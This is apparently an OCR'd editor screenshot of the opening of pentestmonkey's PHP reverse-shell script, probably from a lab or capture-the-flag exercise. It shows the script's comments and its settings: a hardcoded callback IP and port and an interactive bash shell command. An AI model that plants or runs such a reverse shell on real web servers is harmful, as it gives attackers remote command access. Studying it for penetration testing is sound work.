 php-reverse-shell.php
File Edit Search Options Help
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP
and port.
// The recipient will be given a shell running as the current user
(apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open()
will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl,
posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.2';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//